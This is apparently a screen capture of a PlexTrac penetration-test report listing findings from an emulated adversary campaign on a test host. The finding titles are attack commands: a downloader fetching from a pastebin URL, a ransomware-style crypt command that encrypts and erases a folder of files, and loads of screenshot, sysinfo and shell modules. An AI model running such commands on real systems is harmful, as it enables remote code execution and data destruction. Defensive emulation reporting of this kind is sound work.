 Chrome File Edit View History Bookmarks People Tab Window Help
100% Wed Jun 3 12:45
PlexTrac
sample-penetration-testing-re
bigstack.plextrac.io/client/486/report/1406/flaws
PlexTrac
Findings for Report: Adversary Campaign - May 2020
Dashboard
Clients
Assessments
Reports
WriteupsDB
Analytics
Clients • Engineering Department • Reports • Adversary Campaign - May 2020 • Findings
Report Narrative Readout View Artifacts
REPORT FINDINGS
All Search... Add Findings
Severity Finding Title Assigned To Date Reported Status Actions
High downloader --src https://pastebin.com/raw/VXHKw3H2 --dest tyler@pt.com 5/26/2020 In Process
Medium arp Not Assigned 5/26/2020 Open
Medium controller --shutdown Not Assigned 5/26/2020 Open
Medium crypt --target %USERPROFILE%\Desktop\x_all_the_stolen_files\ --encrypt --password h3ll0w0rld --erase Not Assigned 5/26/2020 Open
Medium file --create --path %USERPROFILE%\Desktop\x_all_the_stolen_files\important_file.dat --size 10485760 Not Assigned 5/26/2020 Open
Medium loader --load arp Not Assigned 5/26/2020 Open
Medium loader --load crypt Not Assigned 5/26/2020 Open
Medium loader --load downloader Not Assigned 5/26/2020 Open
Medium loader --load file Not Assigned 5/26/2020 Open
Medium loader --load printscr Not Assigned 5/26/2020 Open
Medium loader --load run Not Assigned 5/26/2020 Open
Medium loader --load sysinfo Not Assigned 5/26/2020 Open
Medium loader --load upsh Not Assigned 5/26/2020 Open
Medium loader Get Loaded Modules Not Assigned 5/26/2020 Open
Medium printscr --window "Desktop" Not Assigned 5/26/2020 Open
loader --load arp
Description
Loader
Transmit module to load on the endpoint.
AFFECTED ASSETS Filter...
Asset Status Actions
TESTDESK01V Open
Recommendations
You should review the security policies associated with this activity.
STATUS
Open
SEVERITY
Medium
ASSIGNEE
Not Assigned
DATE REPORTED
5/26/2020
TAGS
scythe
kitchensinkmalware001
GOLF